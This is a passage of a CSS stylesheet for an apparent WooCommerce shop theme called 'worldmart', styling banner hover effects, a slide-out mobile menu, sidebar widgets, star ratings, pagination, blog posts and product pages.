    -ms-transition: 0.7s ease 0s;
    -o-transition: 0.7s ease 0s;
    transition: 0.7s ease 0s;
}
.banner-effect1:hover:after{
    visibility: visible;
    opacity: 0.2;
}
.banner-effect2:before{
    position: absolute;
    content: " ";
    width: 92%;
    height: 92%;
    border: 3px solid white;
    left: 4%;
    top: 4%;
    margin: auto;
    -webkit-transition: all 0.55s ease;
    -o-transition: all 0.55s ease;
    transition: all 0.55s ease;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
}
.banner-effect2:after{
    position: absolute;
    content: " ";
    width: 92%;
    height: 92%;
    border: 1px solid white;
    -webkit-transform: scale(0.7,0.7);
    -ms-transform: scale(0.7,0.7);
    -o-transform: scale(0.7,0.7);
    transform: scale(0.7,0.7);
    margin: auto;
    left: 4%;
    top: 4%;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
}
.banner-effect2:hover:before{
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}
.banner-effect2:hover:after{
    -webkit-transition: all 0.55s ease;
    -o-transition: all 0.55s ease;
    transition: all 0.55s ease;
    -webkit-transform: scale(1,1);
    -ms-transform: scale(1,1);
    -o-transform: scale(1,1);
    transform: scale(1,1);
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}
.worldmart-tabs .link-tab-banner:before,
.banner-effect3:before{
    width: 100%;
    height: 100%;
    content: "";
    background: #ffffff;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    opacity: 0;
}
.worldmart-tabs .link-tab-banner:after,
.banner-effect3:after{
    width: 100%;
    height: 100%;
    content: "";
    background: #ffffff;
    opacity: 0;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
}
.worldmart-tabs .link-tab-banner:hover:before,
.banner-effect3:hover:before{
    left: 50%;
    width: 0;
    opacity: 0.5;
}
.worldmart-tabs .link-tab-banner:hover:after,
.banner-effect3:hover:after{
    top: 50%;
    height: 0;
    opacity: 0.5;
}
.banner-effect4:before{
    width: 100%;
    height: 100%;
    background-color: #000;
    position: absolute;
    z-index: 1;
    content: "";
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.7s ease 0s;
    -moz-transition: 0.7s ease 0s;
    -ms-transition: 0.7s ease 0s;
    -o-transition: 0.7s ease 0s;
    transition: 0.7s ease 0s;
}
.banner-effect4:hover:before{
    visibility: visible;
    opacity: 0.2;
}
/*menu-mm*/
.worldmart-clone-wrap{
    position: fixed;
    top: 0;
    left: -320px;
    width: 320px;
    height: 100vh;
    background-color: #fff;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    z-index: 100000;
    -webkit-box-shadow: 3px 5px 14px -3px rgba(0,0,0,0.11);
    -moz-box-shadow: 3px 5px 14px -3px rgba(0,0,0,0.11);
    box-shadow: 3px 5px 14px -3px rgba(0,0,0,0.11);
    overflow-x: hidden;
}
.worldmart-clone-wrap .megamenu-item li{
    line-height: 50px;
}
.worldmart-clone-wrap .megamenu-item .widget{
    padding: 0 0 30px 0;
}
.worldmart-clone-wrap .megamenu-item li > a{
    font-family:'Lato', san-serif;
}
.worldmart-clone-wrap .megamenu-item li.menu-item > a{
    display: inline-block;
    line-height: 50px;
}
.worldmart-clone-wrap .megamenu-item li .icon{
    right: -4px;
    top: -9px;
    float: right;
    position: relative;
}
.worldmart-clone-wrap .megamenu-item .menu-title{
    font-size: 14px;
    font-weight: 400;
}
.worldmart-clone-wrap .megamenu-item .menu-title,
.worldmart-clone-wrap .megamenu-item .wrap-media{
    margin-bottom: 0;
    padding-left: 20px;
}
.worldmart-panel ul{
    padding:0;
    margin:0;
}
.worldmart-panel li{
    list-style: none;
    position: relative;
    padding:0 20px;
    border-bottom: 1px solid #ddd;
}
.worldmart-panels-actions-wrap .worldmart-prev-panel {
    right: inherit;
    left: 0;
    border: none;
    border-right: 1px solid #eee;
}
.worldmart-panels-actions-wrap .worldmart-prev-panel:before {
    content: "\f104";
    font-family: FontAwesome;
}
.worldmart-panels-actions-wrap .worldmart-current-panel-title {
    display: block;
    text-align: center;
    line-height: 50px;
    padding: 0 50px;
    text-transform: uppercase;
}
.worldmart-clone-wrap .worldmart-panels {
    background: inherit;
    border-color: inherit;
    position: absolute;
    margin-top: 50px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 0;
    box-sizing: border-box;
}
.worldmart-next-panel {
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 10;
}
.worldmart-next-panel:before {
    content: "\f105";
    font-family: FontAwesome;
}
.worldmart-panel>ul>li>a {
    display: inline-block;
    line-height: 50px;
    text-transform: capitalize;
}
.worldmart-panel>ul>li>a>.icon{
    right: -4px;
    top: -9px;
    float: right;
    position: relative;
}
.worldmart-clone-wrap .worldmart-panel {
    border-color: #fff;
    bottom: 0;
    box-sizing: border-box;
    display: block;
    left: 0;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    right: 0;
    top: 0;
    transform: translateX(100%);
    transition: all 0.2s ease 0s;
    z-index: 0;
}
.worldmart-clone-wrap .worldmart-main-panel,
.worldmart-clone-wrap .worldmart-panel.worldmart-panel-opened {
    transform: translateX(0);
    z-index: 10;
}
.worldmart-clone-wrap .worldmart-sub-opened {
    z-index: 1;
    opacity: 0;
    visibility: hidden;
}
.worldmart-panels-actions-wrap {
    border-bottom: 1px solid #ddd;
    height: 50px;
    position: relative;
}
.worldmart-panels-actions-wrap .worldmart-close-btn,
.worldmart-panels-actions-wrap .worldmart-prev-panel {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 10;
    border-left: 1px solid #eee;
    text-align: center;
    line-height: 50px;
}
@media (max-width: 1024px) {
    .worldmart-clone-wrap.open{
        left:0;
    }
    .submenu.megamenu .wpb_single_image{
        text-align: left;
        max-width: 285px;
        margin: 0 20px;
    }
    .worldmart-panel .megamenu{
        background-image: none!important;
    }
}
/*main-menu*/
.worldmart-menu-item .menu-title{
    font-size: 13px;
    color: #222;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.main-menu-wapper .main-menu .menu-item .worldmart-menu-item ul,
.wrap-header-menu .bottom-menu .menu-item .worldmart-menu-item ul{
    padding-left: 0;
}
.main-menu-wapper .main-menu .menu-item .worldmart-menu-item li,
.wrap-header-menu .bottom-menu .menu-item .worldmart-menu-item li{
    display: block;
    float: none;
    padding: 3px 0;
}
.main-menu-wapper .main-menu .menu-item .worldmart-menu-item li a,
.wrap-header-menu .bottom-menu .menu-item .worldmart-menu-item li a,
.main-menu li .submenu li>a{
    font-size: 13px;
    color: #666;
    text-transform: capitalize;
    font-weight:normal;
    position: relative;
}
.wrap-header-menu .bottom-menu .menu-item .worldmart-menu-item li a:after{
    display: none;
}
.main-menu-wapper .main-menu .menu-item .worldmart-menu-item .worldmart-item-title .icon{
    position: absolute;
    right: -37px;
    top: -12px;
}
.main-menu-wapper .main-menu .menu-item .worldmart-menu-item li:hover,
.main-menu li .submenu li:hover{
    background: transparent;
}
.worldmart-banner.banner-style1{
    float: right;
}
.worldmart-banner.banner-style1 .img-banner img{
    margin-bottom: 4px;
}
.worldmart-banner.banner-style1 .product-title{
    line-height: 18px;
    margin-bottom: 4px;
    text-align: center;
}
.worldmart-banner.banner-style1 .product-title a {
    font-size: 13px;
    color: #444;
    text-transform: capitalize;
    line-height: 18px;
    font-weight:normal;
}
.worldmart-banner.banner-style1 .link-to-product{
    font-size: 13px;
    text-transform: capitalize;
    line-height: 18px;
    font-weight:normal;
    float: right;
    margin-right: 40px;
    position: relative;
}
.worldmart-banner.banner-style1 .link-to-product:before{
    content: '';
    display: inline-block;
    position: absolute;
    bottom: 3px;
    left: 0;
    height: 1px;
    width: 100%;
}
.worldmart-banner.banner-style1 .link-to-product:after{
    font-family:'Fontawesome';
    content: "\f0a9";
}
.worldmart-banner.banner-style2 .text-banner .title{
    font-size: 54px;
    line-height: 45px;
    color: #ca9656;
    font-weight: bold;
    max-width: 145px;
    text-transform: uppercase;
    margin-bottom: 7px;
}
.worldmart-banner.banner-style2 .text-banner .subtitle{
    font-weight: 600;
    font-size: 18px;
    text-transform: uppercase;
    color: #666;
    max-width: 290px;
    display: block;
    margin-bottom: 9px;
}
.worldmart-banner.banner-style2 .text-banner .custom-link{
    font-size: 14px;
    color: #fefefe;
    font-weight: 600;
    padding: 3px 29px;
    text-transform: capitalize;
    display: inline-block;
}
.worldmart-banner.banner-style3 .text-banner .title{
    color: #333333;
    font-size: 30px;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 5px;
}
.worldmart-banner.banner-style3 .text-banner .subtitle{
    color:#666666;
    line-height: 20px;
    font-size: 16px;
    display: inline-block;
    margin-bottom: 14px;
}
.worldmart-banner.banner-style3 .text-banner .custom-link{
    font-size: 14px;
    color: #fff;
    text-transform: capitalize;
    font-weight: 600;
    padding: 5px 31px;
    display: inline-block;
}
@media (max-width: 1024px) {
    .worldmart-banner.banner-style1{
        float: left;
        margin-left: 50px;
    }
    .worldmart-menu-item{
        max-width: 310px;
    }
    .worldmart-banner.banner-style3{
        max-width: 280px!important;
    }
}
/*widget*/
.widget{
    margin-bottom: 30px;
}
.widget:last-child{
    margin-bottom: 0;
}
.widget li{
    list-style: none;
    padding: 7.5px 0;
}
.widget > ul, .widget > div > ul {
    padding-left: 0;
}
.widget li a{
    color: #555;
    font-weight: 600;
}
.widget li .count{
    font-size: 12px;
    color: #aaa;
    margin-left: 3px;
}
.widget_product_categories li .count{
    font-size: 14px;
    color: #444;
}
.widgettitle{
    color: #222;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 12px;
    margin-bottom: 15px;
    line-height: inherit;
}
.widget_product_categories .widgettitle,
.widget_layered_nav .widgettitle,
.widget_price_filter .widgettitle{
    color: #333;
}
.worldmart_products.product_list .widgettitle{
    color: #444;
}
.widget_search .searchform{
    position: relative;
}
.widget_search .searchform .button{
    font-size: 0;
    position: absolute;
    right: 0;
    top: 0;
    background: transparent;
    border: none;
    padding: 10px 20px 5px 20px;
    color: #333;
}
.widget_search .searchform .search-field{
    width: 100%;
    padding: 9.5px 20px;
    font-size: 13px;
    color: #888;
    height: 45px;
    /*line-height: 45px;*/
}
.widget_search .searchform .button:after{
    content: "\f002";
    font-family:'FontAwesome';
    font-size: 16px;
}
.widget_recent_entries li{
    border-bottom: 1px solid #E6E6E6;
    padding: 7.5px 0;
}
.widget_recent_entries li:last-child{
    border-bottom: none;
}
.tagcloud a{
    font-size: 13px!important;
    border: 1px solid #E6E6E6;
    padding: 2px 27px;
    margin: 0 7px 10px 0;
    display: inline-block;
}
.tagcloud a:hover{
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.worldmart-quote-box-widget .media{
    margin-bottom: 20px;
}
.post-metas ul.post-categories{
    padding-left: 0;
}
.post-categories>li{
    list-style: none;
    padding: 8px 0;
}
.post-categories>li>a{
    font-weight: 600;
    color: #555;
}
.product_list_widget{
    padding-top: 5px;
}
.product_list_widget li{
    overflow: hidden;
    margin-bottom: 20px;
    list-style: none;
    padding: 0;
}
.product_list_widget .thumb{
    float: left;
    width: 85px;
    border:1px solid #e6e6e6;
    margin-right: 10px;
}
.product_list_widget .info{
    overflow: hidden;
    line-height: 18px;
    margin-right: 10px;
}
.product_list_widget .info a{
    font-size: 13px;
    color: #444;
    line-height: 18px;
    display: inline-block;
    margin-bottom: 4px;
    font-weight: 400;
    vertical-align: top;
}
.product_list_widget .star-rating{
    margin-bottom: 8px;
    display: inline-block;
    width: 70px;
    margin-right: 0;
}
.product_list_widget .info .price{
    font-family: 'Lato', sans-serif;
    font-weight: bold;
    color: #222;
    display: block;
}
.product_list_widget .info .price ins{
    float: left;
    text-decoration: none;
    color: #ff2832;
    margin-right: 8px;
}
.product_list_widget .info .price del{
    font-size: 13px;
    color: #aaa;
    font-weight: 300;
}
.star-rating {
    white-space: nowrap;
    line-height: 100%;
    display: block;
    font-size: 0;
    position: relative;
    overflow: hidden;
    width: 105px;
    letter-spacing: 8px;
    margin-bottom: 4px;
    margin-right: 10px;
}
.product-style-on-sell .star-rating,
.product-style-1 .star-rating,
.product-style-2 .star-rating {
    display: inline-block;
    vertical-align: middle;
    width: 70px;
    margin:0
}
.product-style-1 .star-rating{
    margin-bottom: 5px;
}
.product-style-2 .woocommerce-review-link{
    line-height: 13px;
    font-size: 13px;
    color: #888;
    vertical-align: middle;
    display: inline-block;
    font-style: italic;
}
.star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    line-height: 100%;
}
.star-rating:before, .star-rating span:before {
    font-family: FontAwesome;
    content: "\f005\f005\f005\f005\f005";
    font-size: 15px;
    color: #e2e2e2;
    margin-left: 1px;
    line-height: 100%;
}
.star-rating span:before {
    color: #efce4a;
}
.product-item .star-rating:before, .product-item .star-rating span:before,
.product_list_widget .star-rating:before, .product_list_widget .star-rating span:before{
    font-size: 12px;
    display: inline-block;
    margin: 5px 0 0 0;
    letter-spacing: 0.3em;
}
.product-style-2 .star-rating:before,
.product-style-2 .star-rating span:before{
    margin-top: 2px;
    letter-spacing: 0.3em;
}
.product-style-on-sell .star-rating:before,
.product-style-on-sell .star-rating span:before{
    margin-top: 0;
}
.widget .price_slider_wrapper {
    display: inline-block;
    width: 100%;
    position: relative;
    margin-top: 17px;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider{
    position: relative;
    background: #c5c5c5;
    height: 4px;
    margin: 0 7px;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range{
    display: block;
    position: absolute;
    top: 0;
    height: 100%;
    z-index: 1;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{
    position: absolute;
    top: -6px;
    width: 14px;
    height: 14px;
    cursor: pointer;
    -ms-touch-action: none;
    touch-action: none;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    z-index: 2;
    margin-left: -8px;
    outline: none;
    border: none;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount{
    margin-top: 24px;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button{
    float: right;
    background: #fff;
    border: 1px solid #e6e6e6;
    color: #333;
    height: 25px;
    line-height: 22px;
}
.widget_layered_nav .list-group li a{
    padding-left: 25px;
    position: relative;
    font-weight: 400;
}
.widget_layered_nav .list-group li a:before{
    content: '';
    display: inline-block;
    width: 15px;
    height: 15px;
    border: 1px solid #e6e6e6;
    background: #f8f8f8;
    position: absolute;
    top: 3px;
    left: 0;
}
.widget_layered_nav .list-group li a:after{
    content: "\f00c";
    font-family: 'FontAwesome';
    font-size: 12px;
    color: #fff;
    position: absolute;
    left: 2px;
    top: -2px;
    opacity: 0;
    visibility: hidden;
}
.widget_layered_nav .list-group li.chosen a:after,
.widget_layered_nav .list-group li a:hover:after{
    opacity: 1;
    visibility: visible;
}
.widget_layered_nav .list-group li.link-cotrol a{
    padding-left: 0;
    position: relative;
    color: #666;
    font-size: 13px;
}
.widget_layered_nav .list-group li.link-cotrol a:after{
    content: "\f107";
    font-size: 13px;
    color: #666;
    position: static;
    opacity: 1;
    margin-left: 4px;
    visibility: visible;
}
.widget_layered_nav .list-group li.link-cotrol a:before{
    content: '';
    width: 100%;
    height: 1px;
    left: 0;
    bottom: 1px;
    background:#666 ;
    border: none;
    position: absolute;
    top: inherit;
}
.widget_layered_nav .inline-group {
    padding: 20px 0 30px 0;
}
.widget_layered_nav .inline-group .term-name{
    display: inline-block;
    height: 42px;
    width: 42px;
    line-height: 41px;
    text-align: center;
    border: 1px solid #e6e6e6;
    border-radius: 50%;
    font-size: 16px;
    color: #555;
    font-weight: 600;
    margin-right: 5px;
}
.widget_layered_nav .inline-group .term-name:hover,
.widget_layered_nav .inline-group a.selected .term-name{
    color: #fff;
}
.widget_layered_nav .inline-group .count{
    display: none;
}
.widget_product_categories li a{
    color: #444;
    font-weight: 400;
}
.widget_product_categories .cat-item{
    position: relative;
}
.widget_product_categories .cat-item ul{
    padding-left: 30px;
}
.widget_product_categories .cat-item .children>li,
.widget_layered_nav .list-group .wc-layered-nav-term.item-hidden{
    height: 0;
    padding: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.widget_product_categories .cat-item .children.show>li,
.widget_layered_nav .list-group .wc-layered-nav-term.item-hidden.show-item{
    opacity: 1;
    visibility: visible;
    padding: 7.5px 0;
    height: auto;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.widget_layered_nav .list-group .wc-layered-nav-term.item-hidden.show-item + .link-cotrol{
    display: none;
}
.widget_product_categories .cat-item .control-nav-bar{
    width: 30px;
    height: 30px;
    line-height: 30px;
    padding: 0;
    font-size: 0;
    top: 6px;
    left: auto;
    bottom: auto;
    position: absolute;
    text-align: center;
    right: -9px;
    opacity: 1;
}
.widget_product_categories .cat-item .control-nav-bar:before,
.widget_product_categories .cat-item .control-nav-bar:after{
    position: absolute;
    content: '';
    background-color: #666;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    right: 0;
    margin: 0 auto;
}
.widget_product_categories .cat-item .control-nav-bar:before{
    width: 2px;
    height: 10px;
}
.widget_product_categories .cat-item .control-nav-bar:after{
    height: 2px;
    width: 10px;
}
.widget_product_categories .cat-item .children.show + .control-nav-bar:before{
    display: none;
}
.sidebar .widget_recent_reviews .product_list_widget li > a {
    float: left;
    margin-right: 10px;
    max-width: 85px;
}
.widget_product_search .woocommerce-product-search input.button{
    border: none;
    color: #fff;
    padding: 8px 25px;
    display: inline-block;
}
/*pagination*/
.woocommerce-pagination li{
    list-style: none;
    display: inline-block;
}
.woocommerce-pagination .page-numbers{
    padding-left: 0;
}
.woocommerce-pagination>ul{
    display: inline-block;
}
.pagination{
    width: 100%;
    border-top:1px solid #e6e6e6;
    margin-bottom: 0;
}
.pagination .nav-links {
    margin-top: 30px;
}
.woocommerce-pagination .page-numbers>li>span,
.woocommerce-pagination .page-numbers>li>a,
.pagination .page-numbers,
.page-links>a, .page-links>span{
    color: #333;
    background: #f5f5f5;
    border: 1px solid #E6E6E6;
    text-align: center;
    line-height: 35px;
    padding: 7px 13px;
    margin-right: 6px;
}
.page-links>a, .page-links>span{
    margin-right: 10px;
}
.pagination .page-numbers:hover,
.pagination .page-numbers.current,
.page-links>a:hover, .page-links>span:hover,
.page-links>span,
.woocommerce-pagination .page-numbers>li>a:hover,
.woocommerce-pagination .page-numbers>li>span:hover,
.woocommerce-pagination .page-numbers>li .current{
    color: #fff!important;
}
.pagination .page-numbers.current,
.page-links>span{
    font-weight: bold;
}
.woocommerce-result-count{
    float: right;
    font-size: 13px;
    color: #333;
    margin-top: 4px;
}
.woocommerce-pagination{
    border-top: 1px solid #e6e6e6;
    display: inline-block;
    width: 100%;
    padding-top: 15px;
}
@media (max-width: 480px) {
    .woocommerce-pagination li{
        margin-bottom: 10px;
    }
}
/*toolbar-products*/
.wrap-shopbanner{
    margin-bottom: 30px;
}
.toolbar-products{
    display: table;
    width: 100%;
    background: #f5f5f5;
    padding: 6.5px 25px;
    margin-bottom: 35px;
}
.toolbar-products .toolbar-item{
    display: table-cell;
    vertical-align: middle;
    color: #666;
}
.toolbar-products .toolbar-item.showing{
    width: 60px;
}
.toolbar-item.info .shop-title{
    text-transform: uppercase;
    font-weight: bold;
    color: #222;
}
.toolbar-products .toolbar-item.ordering,
.toolbar-products .toolbar-item select{
    width: 153px;
}
.toolbar-products .toolbar-item.ordering{
    padding-right: 10px;
}
.toolbar-products .toolbar-item .products-per-page,
.toolbar-products .toolbar-item.showing select{
    width: 60px;
}
.toolbar-products .toolbar-item.modes{
    text-align: right;
    font-size: 13px;
    width: 200px;
}
.toolbar-products .chosen-container-single .chosen-single span{
    color: #666;
}
.toolbar-products .toolbar-item.modes .modes-mode>i{
    margin-right: 10px;
    font-size: 18px;
    vertical-align: middle;
}
.toolbar-products .toolbar-item.modes .mode-list{
    margin-left: 22px;
}
.toolbar-products .chosen-container{
    border:1px solid #e6e6e6;
    background: #fff;
}
.toolbar-products .chosen-container-single .chosen-single{
    height: 28px!important;
    line-height: 27px!important;
}
@media (max-width: 991px) {
    .toolbar-products .toolbar-item.modes .modes-mode{
        font-size: 0;
    }
    .toolbar-products .toolbar-item.modes .modes-mode > i{
        margin-right: 0;
    }
    .toolbar-products .toolbar-item{
        width: 150px;
    }
    .toolbar-products .toolbar-item.modes .mode-list{
        margin: 0;
    }
    .toolbar-products .toolbar-item.modes{
        width: 50px;
    }
    .toolbar-item.info .shop-title{
        font-size: 12px;
    }
}
@media (max-width: 640px){
    .toolbar-products .toolbar-item.info{
        display: block;
        margin-bottom: 10px;
        width: 100%;
    }
    .toolbar-products .toolbar-item.ordering,
    .toolbar-products .toolbar-item.showing,
    .toolbar-products .toolbar-item.modes{
        display: inline-block;
    }
}
@media (max-width: 480px) {
    .product-item .thumb-inner,
    .product-item .product-thumb .second-thumbnail,
    .product-item .product-info{
        max-width: 250px;
        /*margin: 0 auto;*/
    }
    .toolbar-products .toolbar-item.modes{
        display: none;
    }
}
/*blog*/
.post-detail .post-item .post-thumb{
    margin-bottom: 13px;
}
.post-item .post-item-info .post-name{
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 8px;
    line-height: inherit;
}
.post-item .post-metas{
    margin-bottom: 16px;
}
.post-item .post-metas .post-meta-item{
    display: inline-block;
    font-size: 13px;
    color: #666;
}
.post-item .post-metas .post-meta-item .count_comment:before{
    font-family: 'FontAwesome';
    content: "\f075";
    margin-right: 11px;
}
blockquote{
    font-size: 15px;
    font-style: italic;
    color: #555;
    border: none;
    padding: 17px 0;
}
blockquote:before{
    content: "“";
    font-family: "Georgia";
    float: left;
    margin-right: 5px;
    font-weight: bold;
    font-size: 30px;
}
.post-footer{
    padding-top: 12px;
    margin-bottom: 35px;
}
.post-footer .tags{
    margin-bottom: 8px;
}
.post-footer .tags label{
    font-weight: bold;
    color: #222;
    text-transform: uppercase;
}
.post-footer .post-arthur{
    border: 1px solid #e6e6e6;
    padding: 15px;
    background: #fdfdfd;
}
.post-footer .author-avatar {
    display: inline-block;
    vertical-align: top;
    margin-right: 15px;
}
.post-footer .author-description {
    overflow: hidden;
    max-width: 640px;
    display: inline-block;
}
.post-footer .author-title{
    font-size: 16px;
    color: #222;
    font-weight: 600;
    margin-top: 10px;
    text-transform: capitalize;
}
.post-footer .author-description .author-bio{
    color: #888;
    line-height: 20px;
}
.post-comments .comment-reply-title{
    font-weight: bold;
    text-transform: uppercase;
    font-size: 14px;
    border-bottom:1px solid #E6E6E6;
    padding-bottom: 13px;
    margin-bottom: 17px;
}
.post-comments .comment-form>p,
.post-comments .comment-form input,
.post-comments .comment-form textarea{
    width: 100%;
    margin-bottom: 7px;
}
.post-comments .comment-form .comment-notes{
    margin-bottom: 20px;
}
.post-comments .comment-form label{
    display: block;
    color: #000;
}
.post-comments .comment-form input{
    border: 1px solid #dddddd;
    border-radius: 0;
    padding: 7px 20px;
    width: 100%;
    outline: none;
}
.post-comments .comment-form .button,
.post-comments .comment-form .form-submit{
    width: inherit;
    color: #fff;
    font-weight: 600;
    border: none;
    margin-top: 10px;
}
.post-comments .comment-form .button{
    padding: 7px 29px;
}
.post-comments .comment-form .comment-form-email,
.post-comments .comment-form .comment-form-author{
    width: calc(50% - 15px);
    display: inline-block;
}
.post-comments .comment-form .comment-form-author{
    margin-right: 26px;
}
.post-comments .comments .comment{
    list-style: none;
}
.post-comments .comment-body{
    border: 1px solid #E6E6E6;
    padding: 10px;
    margin-bottom: 20px;
    display: inline-block;
    width: 100%;
}
.post-comments .comment-content .avata{
    float: left;
    margin-right: 10px;
}
.post-comments .comment-content .comment-meta{
    overflow: hidden;
}
.post-comments .comment-content .coment-text{
    padding-left: 80px;
}
.post-comments .comment-content .reply{
    padding-left: 90px;
}
.post-comments .comment-content .coment-text>p,
.post-comments .comment-content .coment-text>address{
    margin: 10px;
}
.post-comments .comments .comment-respond{
    margin-left: -20px;
}
.post-list .post-item{
    display: inline-block;
    width: 100%;
    margin-bottom: 40px;
}
.post-item .content-left{
    width: 370px;
    position: relative;
    float: left;
    margin-right: 15px;
}
.post-grid .post-item .content-left{
    width: 100%;
    margin-right: 0;
    float: none;
}
.post-item .content-left .post-date{
    position: absolute;
    color: #fff;
    font-size: 13px;
    font-weight: bold;
    top: 10px;
    left: -3px;
    padding: 3px 22px;
}
.post-item .content-left .post-date:before{
    content: "";
    height: 0;
    width: 0;
    left: 0;
    bottom: -4px;
    position: absolute;
    border-top: 4px solid #000;
    border-left: 3px solid transparent;
    border-right: 0 solid transparent;
}
.post-item .content-left .post-date:after{
    content: "";
    height: 0;
    width: 0;
    left: 100%;
    top: 0;
    position: absolute;
    border-bottom: 30px solid #ff2832;
    border-left: 0 solid transparent!important;
    border-right: 5px solid transparent!important;
}
.post-item .post-item-info{
    overflow: hidden;
}
.post-item .post-metas .post-meta-item:after{
    display: inline-block;
    content: '';
    width: 1px;
    height: 13px;
    background: #888;
    vertical-align: middle;
    margin: 0 16px;
    opacity: 0.3;
}
.post-grid .post-item .post-metas .post-meta-item:after{
    margin: 0 10px;
}
.post-item .post-metas .post-meta-item:last-child:after{
    display: none;
}
.post-list .post-item .post-item-info .post-name{
    margin: 5px 0 3px 0;
    font-size: 14px;
    font-weight: bold;
    color: #333;
    line-height: inherit;
}
.post-list .post-item .post-item-info .post-excerpt {
    margin-bottom: 13px;
}
.post-list .post-item .post-metas{
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 13px;
    margin-bottom: 8px;
}
.post-item .post-item-info .button{
    background: #f5f5f5;
    color: #666;
    border: 1px solid #e6e6e6;
    padding: 4px 23px;
    display: inline-block;
    font-weight: 600;
}
.post-item .post-item-info .button:hover{
    color: #fff;
}
@media (max-width: 991px) {
    .post-item .content-left{
        width: 100%;
        float: inherit;
        margin-right: 0;
    }
}
@media (max-width: 767px) {
    .post-comments .comment-form .comment-form-email,
    .post-comments .comment-form .comment-form-author{
        width: 100%;
    }
    .post-comments .comment-form .comment-form-author{
        margin-right: 0;
    }
}
@media (max-width: 480px) {
    .post-comments .comment-content .avata{
        float: none;
        margin-bottom: 10px;
    }
    .post-comments .comment-content .coment-text,
    .post-comments .comment-content .reply{
        padding-left: 0;
    }
    .post-comments .comment-content .coment-text>p,
    .post-comments .comment-content .coment-text>address{
        margin-left: 0;
    }
}
/*single-product*/
.breadcrumb-trail .breadcrumb{
    background: #fff;
    padding: 0;
    font-size: 13px;
    text-transform: uppercase;
}
.breadcrumb-trail .breadcrumb li{
    list-style: none;
    display: inline-block;
}
.woocommerce-breadcrumb{
    color: #222;
    margin-bottom: 33px;
    font-size: 13px;
    text-transform: uppercase;
}
.woocommerce-breadcrumb a,
.breadcrumb-trail .breadcrumb li a{
    font-size: 13px;
    color: #666;
    text-transform: uppercase;
}
.breadcrumb-trail .breadcrumb li.active{
    color: #222;
}
.woocommerce-breadcrumb a:hover{
    color: #666;
}
.woocommerce-breadcrumb a:after,
.breadcrumb-trail .breadcrumb li a:after{
    content: '/';
    margin:0 15px;
}
.woocommerce-message{
    border-top-style: solid;
    border-top-width: 3px;
    margin-bottom: 40px;
    background: #f8f8f8;
    padding: 10px 0 10px 20px;
}
.woocommerce-message .wc-forward{
    float: right;
    background: red;
    color: #fff;
    padding: 0 7px;
    font-size: 13px;
}
.woocommerce-message .wc-forward:hover{
    background: #222!important;
}
.woocommerce-product-gallery__trigger{
    position: absolute;
    right: 10px;
    top: 10px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border-radius: 3px;
    color: #fff;
    z-index: 1;
    font-size: 0;
}
.woocommerce-product-gallery__trigger img{
    display: none !important;
    font-size: 0;
    width: 0!important;
}
.woocommerce-product-gallery__trigger:before{
    font-family: FontAwesome;
    content: "\f002";
    font-size: 15px;
    color: #fff !important;
}
.has-post-thumbnail{
    position: relative;
}
.has-post-thumbnail .woocommerce-product-gallery{
    width: 470px;
    margin-right:26px;
    display: inline-block;
    position: relative;
}
.no-sidebar .has-post-thumbnail .woocommerce-product-gallery{
    width:470px;
}
.no-sidebar .has-post-thumbnail .woocommerce-product-gallery .flex-viewport {
    width: 470px;
    margin: 0 auto;
}
.no-sidebar .has-post-thumbnail .entry-summary{
    width: 670px;
    max-width: inherit;
}
.has-post-thumbnail .entry-summary{
    max-width: 370px;
    display: inline-block;
    vertical-align: top;
    margin-top: 40px;
}
.has-post-thumbnail .entry-summary .woocommerce-product-rating{
    margin-bottom: 10px;
}
.has-post-thumbnail .entry-summary .star-rating{
    display: table-cell;
    margin-right: 0;
    vertical-align: middle;
}
.has-post-thumbnail .entry-summary .woocommerce-review-link,
.has-post-thumbnail .entry-summary .woocommerce-review-link span{
    vertical-align: top;
    line-height: 15px;
    color: #888;
